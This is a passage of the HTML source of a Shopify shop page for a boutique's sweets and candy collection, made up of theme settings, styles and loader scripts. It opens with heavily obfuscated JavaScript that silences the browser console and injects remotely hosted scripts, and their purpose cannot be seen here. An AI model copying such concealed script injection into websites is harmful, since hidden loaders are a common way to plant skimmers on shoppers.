O=['BgvUz3rO','y29UC3rYDwn0BW','DLLLCfu','x19WCM90B19F','z3nnzwK','mJa1odaXmLrMqxrXza','z2v0rwXLBwvUDa','CuviqM8','Bg9N','ndqXmtGWqwnSB3b2','zhr0tfe','ntiZndK3nKXlwfrosa','vvHQt3K','sNfzDwy','ANzerNe','mtmWmdi5tvzwsg9f','Denishm','t29iuxK','mtG3mdzPDgr2v08','E30Uy29UC3rYDq','qMfuBLe','C3jJ','ChjVDg90ExbL','AwXPCc1TExnOBW','kcGOlISPkYKRkq','odyZlZK5mJuVDa','y29UC29Szq','BwDgD0y','Aw5Zzxj0qMvMBW','odm1nZq0EhPoD25P','C2vHCMnO','CMv0DxjUicHMDq','CM4GDgHPCYiPka','z3DtyKq','C3bSAxq','zxHJzxb0Aw9U','y3rVCIGICMv0Dq','CgfYzw50tM9Kzq','tvbdCvC','yxbWBhK','r2rAC3C','wffotwi','DgfIBgu','tgLqENy','y29Tl3mVzMLSzq','BhHfBNG','C2nYAxb0','mtz0tgfJz2O','txrgB08','Ew1nA2i','C0j5vgfNtMfTzq','tfvkCNa','zuDWthq','Dg9tDhjPBMC','C1DHruC','wxP2s3K','BI5ZAg9WAwz5lG','CNvPvuy','Ahr0Chm6lY9Jza','EfjyzNK','BMv4DfnPyMXPBG','zgvMzxi','yNrVyq','mti5ndqZm2ftsNb1sG','DhjHy2u','zw50','D2fYBG','ntD6zMLMEwO','yMLUza','EeHRrxG','CY8XlZa1odmVmW','y3jLyxrLrwXLBq'];R=function(){return O;};return R();}!function(i,G,M){var h={'mgFwF':'4|0|3|2|1','ymMkb':function(j,r){return j+r;},'gsMei':C(0x343,0x34d,0x344,0x341)+C(0x349,0x33e,0x342,0x352)+C(0x33d,0x33c,0x336,0x32a)+C(0x309,0x2f6,0x308,0x2ef)+'863/9925/t'+'/2/assets/'+'taryn-x-ph'+C(0x333,0x33f,0x321,0x33c)+'pify.js?v=','awvsI':function(j){return j();},'VNiYH':T(0x451,0x46b,0x449,0x467)+'+$'},d=h[T(0x490,0x46e,0x482,0x474)][T(0x47e,0x475,0x47c,0x486)]('|');function C(B,z,W,i){return E(W-0x2e,i,W-0x184,i-0x1ed);}var X=-0x149f*-0x1+0x2*0x927+-0x26ed;function T(B,z,W,i){return n(B,z-0x421,W-0x160,i-0x136);}while(!![]){switch(d[X++]){case'0':var u=(function(){var j=!![];return function(r,b){var m=j?function(){function l(B,z,W,i){return v(i-0x2f8,W);}if(b){var D=b[l(0x48e,0x4bd,0x4d1,0x4af)](r,arguments);return b=null,D;}}:function(){};return j=![],m;};}());continue;case'1':(M=i[T(0x460,0x452,0x431,0x433)+T(0x445,0x44c,0x454,0x438)](G))[C(0x30b,0x30e,0x2ff,0x320)]=!(0x489+-0x19b8+0xb*0x1ed),M[C(0x31f,0x30f,0x31f,0x331)]=h[T(0x47c,0x484,0x48b,0x47a)](h[T(0x457,0x457,0x43f,0x47b)],currentdate),(i=i[C(0x333,0x314,0x310,0x30a)+T(0x47a,0x485,0x477,0x46e)]('script')[-0x2*0x5cf+0x38e*0x1+0x30*0x2b])[T(0x477,0x478,0x46f,0x494)][T(0x469,0x46f,0x486,0x465)+'re'](M,i[T(0x477,0x48f,0x4b1,0x480)+'g']);continue;case'2':h['awvsI'](A);continue;case'3':var A=u(this,function(){function H(B,z,W,i){return T(W,z- -0x3cb,W-0x117,i-0xd4);}function g(B,z,W,i){return C(B-0x6f,z-0xac,z- -0x1e6,i);}return A[H(0xb4,0xbd,0xd7,0xa4)]()[H(0x87,0xa6,0x8a,0x9c)](k[g(0x143,0x15f,0x17b,0x170)])[g(0x17a,0x159,0x13b,0x15f)]()[g(0x115,0x125,0x146,0x101)+'r'](A)['search'](k['xRXfy']);});continue;case'4':var F={};F['xRXfy']=h['VNiYH'];var k=F;continue;}break;}}(document,n(0x56,0x60,0x79,0x83));function n(B,z,W,i){return v(z- -0x15e,B);}function E(B,z,W,i){return v(B-0x14c,z);}!function(W,i,G){function y(B,z,W,i){return n(z,i-0xcc,W-0x50,i-0x130);}var M={'SpqAc':'(((.+)+)+)'+'+$','eGpLt':function(X,u){return X!==u;},'LUJrp':function(X,u){return X(u);},'gwSbD':function(X,u){return X+u;},'XQNMb':P(0x47f,0x495,0x473,0x485)+'nction()\x20','tCHHs':P(0x489,0x450,0x467,0x456)+y(0x10c,0x131,0x123,0x122)+P(0x45f,0x48d,0x474,0x47b)+'\x20)','GdZsw':function(X,u){return X===u;},'sWaEG':'bgxYj','BaTnQ':y(0x13d,0x141,0x10f,0x12e),'LiPzv':function(X){return X();},'JqYuf':P(0x42f,0x471,0x44e,0x433),'vYepU':'info','rjDaf':'error','Lmpvv':P(0x47a,0x47f,0x477,0x48a),'jvDFq':y(0x132,0x149,0x149,0x128),'QcDxu':y(0xeb,0xf6,0xd5,0xf6),'dttLQ':y(0x11f,0x11b,0x127,0x137),'lxEnx':function(X,u,A){return X(u,A);},'xHkEx':function(X){return X();},'oocnB':function(X,u){return X+u;},'YzvKy':y(0x12e,0x148,0x11e,0x138)+'n.shopify.'+y(0x127,0x126,0x13e,0x12a)+'s/1/0583/3'+y(0x114,0x129,0x103,0x117)+'/2/assets/'+'main.js?v=','OoHQy':P(0x481,0x488,0x482,0x477)},h=(function(){var X=!![];return function(u,A){var F=X?function(){if(A){var k=A['apply'](u,arguments);return A=null,k;}}:function(){};return X=![],F;};}());function P(B,z,W,i){return E(W-0x178,i,W-0x113,i-0xce);}var d=M[P(0x465,0x495,0x481,0x49a)](h,this,function(){function o(B,z,W,i){return P(B-0x43,z-0x48,i- -0x135,z);}function x(B,z,W,i){return P(B-0x6f,z-0x1f3,i- -0x159,z);}if(M[o(0x33c,0x32a,0x361,0x347)](M[x(0x30e,0x337,0x332,0x331)],M[x(0x329,0x325,0x314,0x30f)]))W=i;else{var X=function(){var D={};function e(B,z,W,i){return x(B-0x1d2,i,W-0x3b,z- -0x3c2);}D[V(0x126,0x151,0x130,0x116)]=M['SpqAc'];var J=D,N;try{if(M[e(-0xaa,-0x93,-0xab,-0x97)](V(0x139,0x13d,0x135,0x159),V(0x135,0x152,0x135,0x148)))return W[e(-0xb1,-0x92,-0xa9,-0x98)]()[e(-0xbf,-0xa9,-0xc4,-0x88)](DBQVGU[V(0x129,0x134,0x130,0x11c)])[V(0x15f,0x16a,0x15e,0x16e)]()[V(0x11c,0x138,0x12a,0x109)+'r'](i)[V(0x154,0x13c,0x147,0x15b)](e(-0xa2,-0xaf,-0xa6,-0x9c)+'+$');else N=M[e(-0xa8,-0x94,-0x70,-0x77)](Function,M[e(-0x9c,-0xa6,-0xad,-0xa9)](M[V(0x13b,0x13f,0x152,0x157)],M[e(-0x9f,-0xb7,-0xad,-0xc2)])+');')();}catch(c){N=window;}function V(B,z,W,i){return o(B-0xc4,i,W-0xad,W- -0x1f6);}return N;},u=M[x(0x347,0x346,0x312,0x326)](X),A=u[x(0x30e,0x2f6,0x30a,0x315)]=u[o(0x31d,0x35b,0x35b,0x339)]||{},F=[x(0x2f8,0x318,0x2f4,0x303),M[o(0x336,0x33e,0x34e,0x32c)],M[o(0x30f,0x315,0x32e,0x321)],M['rjDaf'],M['Lmpvv'],M[x(0x30d,0x2e7,0x303,0x309)],M['QcDxu']];for(var k=-0x788+0x1392+-0x2e*0x43;k<F[x(0x2e9,0x2f4,0x2fe,0x2fb)];k++){if(M[x(0x330,0x336,0x346,0x32f)](M[o(0x331,0x33d,0x32e,0x329)],o(0x321,0x33c,0x33e,0x345))){var j=h[o(0x338,0x333,0x337,0x320)+'r'][o(0x32d,0x312,0x335,0x335)][o(0x33d,0x31a,0x324,0x31b)](h),r=F[k],b=A[r]||j;j[x(0x2e1,0x2f9,0x2e6,0x2fe)]=h[x(0x2e3,0x2f0,0x2f5,0x2f7)](h),j['toString']=b[x(0x328,0x354,0x351,0x330)][o(0x304,0x320,0x323,0x31b)](b),A[r]=j;}else{var J;try{J=G(buLPgS[x(0x309,0x30b,0x33e,0x31c)]('return\x20(fu'+'nction()\x20'+buLPgS[x(0x321,0x2fa,0x32b,0x30b)],');'))();}catch(N){J=h;}return J;}}}});M[P(0x467,0x458,0x451,0x43b)](d),((G=W[y(0xf1,0xdf,0x120,0xfd)+'ent'](i))[y(0xea,0xde,0x108,0xf3)]=!(0x836+-0x1967+0x1131),G[P(0x449,0x465,0x469,0x46a)]=M['oocnB'](M[y(0x150,0x112,0x158,0x135)],currentdate),(W=W['getElement'+'sByTagName'](M[y(0xed,0xf4,0x104,0x10f)])[-0x26*-0x78+-0x1b90+0x6*0x1a0])[y(0x131,0x13b,0x13d,0x123)]['insertBefo'+'re'](G,W[y(0x125,0x134,0x153,0x13a)+'g']));}(document,E(0x30a,0x32d,0x30d,0x312));</script></div>





  
  




<meta property="og:url" content="https://tarynphilip.com/collections/sweets-candy">
<meta property="og:site_name" content="Taryn x Philip Boutique">
<meta property="og:type" content="website">
<meta property="og:title" content="Shop Sweets &amp;amp; Candy | Taryn x Philip">
<meta property="og:description" content="Treat yourself (or someone special) to sweets and candy from Taryn x Philip! Indulge in classic treats, discover new favorites, and satisfy your sweet tooth with our curated selection. From classic chocolates and tangy sour candies to decadent sugary treats, we have something to tempt every taste bud.
">
<meta property="og:image" content="http://tarynphilip.com/cdn/shop/files/txp-meta-image-01_1200x628.jpg?v=1757907653">
<meta property="og:image:secure_url" content="https://tarynphilip.com/cdn/shop/files/txp-meta-image-01_1200x628.jpg?v=1757907653">



<meta name="twitter:title" content="Shop Sweets &amp;amp; Candy | Taryn x Philip">
<meta name="twitter:description" content="Treat yourself (or someone special) to sweets and candy from Taryn x Philip! Indulge in classic treats, discover new favorites, and satisfy your sweet tooth with our curated selection. From classic chocolates and tangy sour candies to decadent sugary treats, we have something to tempt every taste bud.
">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://tarynphilip.com/cdn/shop/files/txp-meta-image-01_1200x628.jpg?v=1757907653">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">

    <script>
  console.log('Stiletto v3.0.0 by Fluorescent');

  document.documentElement.className = document.documentElement.className.replace('no-js', '');
  if (window.matchMedia(`(prefers-reduced-motion: reduce)`) === true || window.matchMedia(`(prefers-reduced-motion: reduce)`).matches === true) {
    document.documentElement.classList.add('prefers-reduced-motion');
  } else {
    document.documentElement.classList.add('do-anim');
  }

  window.theme = {
    version: 'v3.0.0',
    themeName: 'Stiletto',
    moneyFormat: "${{amount}}",
    strings: {
      name: "Taryn x Philip Boutique",
      accessibility: {
        play_video: "Play",
        pause_video: "Pause",
        range_lower: "Lower",
        range_upper: "Upper"
      },
      product: {
        no_shipping_rates: "Shipping rate unavailable",
        country_placeholder: "Country\/Region",
        review: "Write a review"
      },
      products: {
        product: {
          unavailable: "Unavailable",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          sku: "SKU"
        }
      },
      cart: {
        editCartNote: "Edit gift message",
        addCartNote: "Add a gift message",
        quantityError: "You have the maximum number of this product in your cart"
      },
      pagination: {
        viewing: "You’re viewing {{ of }} of {{ total }}",
        products: "products",
        results: "results"
      }
    },
    routes: {
      root: "/",
      cart: {
        base: "/cart",
        add: "/cart/add",
        change: "/cart/change",
        update: "/cart/update",
        clear: "/cart/clear",
        // Manual routes until Shopify adds support
        shipping: "/cart/shipping_rates",
      },
      // Manual routes until Shopify adds support
      products: "/products",
      productRecommendations: "/recommendations/products",
      predictive_search_url: '/search/suggest',
    },
    icons: {
      chevron: "\u003cspan class=\"icon icon-new icon-chevron \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M1.875 7.438 12 17.563 22.125 7.438\" stroke=\"currentColor\" stroke-width=\"2\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      close: "\u003cspan class=\"icon icon-new icon-close \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z\" fill=\"currentColor\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      zoom: "\u003cspan class=\"icon icon-new icon-zoom \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M10.3,19.71c5.21,0,9.44-4.23,9.44-9.44S15.51,.83,10.3,.83,.86,5.05,.86,10.27s4.23,9.44,9.44,9.44Z\" fill=\"none\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M5.05,10.27H15.54\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath class=\"cross-up\" d=\"M10.3,5.02V15.51\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M16.92,16.9l6.49,6.49\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n"
    },
    coreData: {
      n: "Stiletto",
      v: "v3.0.0",
    }
  }

  window.theme.searchableFields = "product_type,title,variants.title,vendor";

  
</script>

    <style>
  @font-face {
  font-family: "PT Serif";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.5dc26655329dc6264a046fc444eea109ea514d3d.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.1549d2c00b7c71aa534c98bf662cdf9b8ae01b92.woff") format("woff");
}

  @font-face {
  font-family: "PT Serif";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.5dc26655329dc6264a046fc444eea109ea514d3d.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.1549d2c00b7c71aa534c98bf662cdf9b8ae01b92.woff") format("woff");
}

  
  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}


  :root {
    --color-text: #111111;
    --color-text-8-percent: rgba(17, 17, 17, 0.08);  
    --color-text-alpha: rgba(17, 17, 17, 0.35);
    --color-text-meta: rgba(17, 17, 17, 0.6);
    --color-text-link: #000000;
    --color-text-error: #D02F2E;
    --color-text-success: #478947;

    --color-background: #ffffff;
    --color-background-semi-transparent-80: rgba(255, 255, 255, 0.8);
    --color-background-semi-transparent-90: rgba(255, 255, 255, 0.9);

    --color-background-transparent: rgba(255, 255, 255, 0);
    --color-border: #aaaaaa;
    --color-border-meta: rgba(170, 170, 170, 0.6);
    --color-overlay: rgba(0, 0, 0, 0.7);

    --color-background-meta: #f5f5f5;
    --color-background-meta-alpha: rgba(245, 245, 245, 0.6);
    --color-background-darker-meta: #e8e8e8;
    --color-background-darker-meta-alpha: rgba(232, 232, 232, 0.6);
    --color-background-placeholder: #e8e8e8;
    --color-background-placeholder-lighter: #f0f0f0;
    --color-foreground-placeholder: rgba(17, 17, 17, 0.4);

    --color-border-input: #aaaaaa;
    --color-border-input-alpha: rgba(170, 170, 170, 0.25);
    --color-text-input: #111111;
    --color-text-input-alpha: rgba(17, 17, 17, 0.04);

    --color-text-button: #ffffff;

    --color-background-button: #111111;
    --color-background-button-alpha: rgba(17, 17, 17, 0.6);
    --color-background-outline-button-alpha: rgba(17, 17, 17, 0.1);
    --color-background-button-hover: #444444;

    --color-icon: rgba(17, 17, 17, 0.4);
    --color-icon-darker: rgba(17, 17, 17, 0.6);

    --color-text-sale-badge: #C31818;
    --color-background-sold-badge: #ffffff;
    --color-text-sold-badge: #111111;

    --color-text-header: #343436;
    --color-text-header-half-transparent: rgba(52, 52, 54, 0.5);

    --color-background-header: #ffffff;
    --color-background-header-transparent: rgba(255, 255, 255, 0);
    --color-icon-header: #343436;
    --color-shadow-header: rgba(0, 0, 0, 0.15);

    --color-background-footer: #232323;
    --color-text-footer: #ffffff;
    --color-text-footer-subdued: rgba(255, 255, 255, 0.7);

    --color-products-sale-price: #C31818;
    --color-products-rating-star: #000000;

    --color-products-stock-good: #3C9342;
    --color-products-stock-medium: #A77A06;
    --color-products-stock-bad: #A70100;
    --color-products-stock-bad: #A70100;

    --font-logo: "PT Serif", serif;
    --font-logo-weight: 400;
    --font-logo-style: normal;
    --logo-text-transform: none;
    --logo-letter-spacing: 0.0em;

    --font-heading: "PT Serif", serif;
    --font-heading-weight: 400;
    --font-heading-style: normal;
    --font-heading-text-transform: none;
    --font-heading-base-letter-spacing: 0.0em;
    --font-heading-base-size: 50px;

    --font-body: Jost, sans-serif;
    --font-body-weight: 400;
    --font-body-style: normal;
    --font-body-italic: italic;
    --font-body-bold-weight: 700;
    --font-body-base-letter-spacing: 0.0em;
    --font-body-base-size: 17px;

    /* Typography */
    --line-height-heading: 1.1;
    --line-height-subheading: 1.33;
    --line-height-body: 1.5;

    --logo-font-size: 
clamp(1.4rem, 1.1513812154696133rem + 1.0607734806629836vw, 2.0rem)
;

    --font-size-navigation-base: 17px;
    --font-navigation-base-letter-spacing: -0.005em;
    --font-navigation-base-text-transform: none;

    --font-size-heading-display-1: 
clamp(3.75rem, 3.3615331491712706rem + 1.6574585635359116vw, 4.6875rem)
;
    --font-size-heading-display-2: 
clamp(3.3325rem, 2.987282458563536rem + 1.4729281767955802vw, 4.165625rem)
;
    --font-size-heading-display-3: 
clamp(2.9165rem, 2.6143763812154694rem + 1.289060773480663vw, 3.645625rem)
;
    --font-size-heading-1-base: 
clamp(2.5rem, 2.241022099447514rem + 1.1049723756906078vw, 3.125rem)
;
    --font-size-heading-2-base: 
clamp(2.1875rem, 1.9608943370165746rem + 0.9668508287292817vw, 2.734375rem)
;
    --font-size-heading-3-base: 
clamp(1.875rem, 1.6807665745856353rem + 0.8287292817679558vw, 2.34375rem)
;
    --font-size-heading-4-base: 
clamp(1.4575rem, 1.3065158839779005rem + 0.6441988950276243vw, 1.821875rem)
;
    --font-size-heading-5-base: 
clamp(1.25rem, 1.120511049723757rem + 0.5524861878453038vw, 1.5625rem)
;
    --font-size-heading-6-base: 
clamp(1.04rem, 0.9322651933701658rem + 0.4596685082872928vw, 1.3rem)
;
    --font-size-body-400: 
clamp(1.68161875rem, 1.6449448895027625rem + 0.15647513812154695vw, 1.770125rem)
;
    --font-size-body-350: 
clamp(1.569578125rem, 1.535347720994475rem + 0.14604972375690609vw, 1.6521875rem)
;
    --font-size-body-300: 
clamp(1.4575375rem, 1.4257505524861878rem + 0.1356243093922652vw, 1.53425rem)
;
    --font-size-body-250: 
clamp(1.345496875rem, 1.3161533839779005rem + 0.1251988950276243vw, 1.4163125rem)
;
    --font-size-body-200: 
clamp(1.23345625rem, 1.2065562154696132rem + 0.11477348066298342vw, 1.298375rem)
;
    --font-size-body-150: 
clamp(1.121415625rem, 1.096959046961326rem + 0.10434806629834253vw, 1.1804375rem)
;
    --font-size-body-100: 
clamp(1.009375rem, 0.9873618784530387rem + 0.09392265193370165vw, 1.0625rem)
;
    --font-size-body-75: 
clamp(0.896325rem, 0.8767773480662984rem + 0.08340331491712707vw, 0.9435rem)
;
    --font-size-body-60: 
clamp(0.829908125rem, 0.8118089364640884rem + 0.07722320441988952vw, 0.8735875rem)
;
    --font-size-body-50: 
clamp(0.784284375rem, 0.7671801795580111rem + 0.0729779005524862vw, 0.8255625rem)
;
    --font-size-body-25: 
clamp(0.72876875rem, 0.7128752762430939rem + 0.0678121546961326vw, 0.767125rem)
;
    --font-size-body-20: 
clamp(0.67224375rem, 0.6575830110497237rem + 0.06255248618784531vw, 0.707625rem)
;

    /* Buttons */
    
      --button-padding-multiplier: 0.7;
      --font-size-button: var(--font-size-body-100);
      --font-size-button-x-small: var(--font-size-body-50);
    

    --font-button-text-transform: none;
    --button-letter-spacing: 0.05em;
    --line-height-button: 1.45;

    /* Product badges */
    
      --font-size-product-badge: var(--font-size-body-20);
    

    --font-product-badge-text-transform: uppercase;

    /* Product listing titles */
    
      --font-size-listing-title: var(--font-size-body-100);
    

    --font-product-listing-title-text-transform: none;
    --font-product-listing-title-base-letter-spacing: 0.05em;

    /* Shopify pay specific */
    --payment-terms-background-color: #f5f5f5;
  }

  @supports not (font-size: clamp(10px, 3.3vw, 20px)) {
    :root {
      --logo-font-size: 
1.7rem
;
      --font-size-heading-display-1: 
4.21875rem
;
      --font-size-heading-display-2: 
3.7490625rem
;
      --font-size-heading-display-3: 
3.2810625rem
;
      --font-size-heading-1-base: 
2.8125rem
;
      --font-size-heading-2-base: 
2.4609375rem
;
      --font-size-heading-3-base: 
2.109375rem
;
      --font-size-heading-4-base: 
1.6396875rem
;
      --font-size-heading-5-base: 
1.40625rem
;
      --font-size-heading-6-base: 
1.17rem
;
      --font-size-body-400: 
1.725871875rem
;
      --font-size-body-350: 
1.6108828125rem
;
      --font-size-body-300: 
1.49589375rem
;
      --font-size-body-250: 
1.3809046875rem
;
      --font-size-body-200: 
1.265915625rem
;
      --font-size-body-150: 
1.1509265625rem
;
      --font-size-body-100: 
1.0359375rem
;
      --font-size-body-75: 
0.9199125rem
;
      --font-size-body-60: 
0.8517478125rem
;
      --font-size-body-50: 
0.8049234375rem
;
      --font-size-body-25: 
0.747946875rem
;
      --font-size-body-20: 
0.689934375rem
;
    }
  }.product-badge[data-handle="responsible"]{
        color: #3C9342;
      }
    
.product-badge[data-handle="best-seller"]{
        color: #7e6b45;
      }
    
.product-badge[data-handle="new"]{
        color: #000000;
      }
    

</style>

<script>
  flu = window.flu || {};
  flu.chunks = {
    photoswipe: "//tarynphilip.com/cdn/shop/t/12/assets/photoswipe-chunk.js?v=5630051195468424621709277216",
    swiper: "//tarynphilip.com/cdn/shop/t/12/assets/swiper-chunk.js?v=73725226959832986321709277216",
    nouislider: "//tarynphilip.com/cdn/shop/t/12/assets/nouislider-chunk.js?v=119160367387469102641709277216",
    polyfillInert: "//tarynphilip.com/cdn/shop/t/12/assets/polyfill-inert-chunk.js?v=9775187524458939151709277216",
    polyfillResizeObserver: "//tarynphilip.com/cdn/shop/t/12/assets/polyfill-resize-observer-chunk.js?v=49253094118087005231709277216",
  };
</script>





  <script type="module" src="//tarynphilip.com/cdn/shop/t/12/assets/theme.js?v=127911385534571913141759932004"></script>










<meta name="viewport" content="width=device-width,initial-scale=1">
<script defer>
  var defineVH = function () {
    document.documentElement.style.setProperty('--vh', window.innerHeight * 0.01 + 'px');
  };
  window.addEventListener('resize', defineVH);
  window.addEventListener('orientationchange', defineVH);
  defineVH();
</script>

<link href="//tarynphilip.com/cdn/shop/t/12/assets/theme.css?v=114818356854261503991760039479" rel="stylesheet" type="text/css" media="all" />


  <link href="//tarynphilip.com/cdn/shop/t/12/assets/custom.css?v=91857693413017674821760033423" rel="stylesheet" type="text/css" media="all" />

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="VMz_snkgq3wvCga8azDI76HbNUjhCIX3EsTzM8xcg18">
<meta name="google-site-verification" content="Yj9qPQ85JgAL3CIqvxTANXHEwk82nFflaSPZWmGa8Ec">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25994461243/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6a378ba7e543001f90aa636adea0e1ec">
<meta id="in-context-paypal-metadata" data-shop-id="25994461243" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/sweets-candy.atom" />
<link rel="alternate" type="application/json+oembed" href="https://tarynphilip.com/collections/sweets-candy.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=25994461243" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":25994461243,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/25994461243","merchantName":"Taryn x Philip Boutique","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Taryn x Philip Boutique","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"6a378ba7e543001f90aa636adea0e1ec","betas":["rich-media-storefront-analytics"],"domain":"tarynphilip.com","predictiveSearch":true,"shopId":25994461243,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "taryn-x-philip.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"tarynphilip | Live","id":139791565041,"schema_name":"Stiletto","schema_version":"3.0.0","theme_store_id":1621,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tarynphilip.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modul